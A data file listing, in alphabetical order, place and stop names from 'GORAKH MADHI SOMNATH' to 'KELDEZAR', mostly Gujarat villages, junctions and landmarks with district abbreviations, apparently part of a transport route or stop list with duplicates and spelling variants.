"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
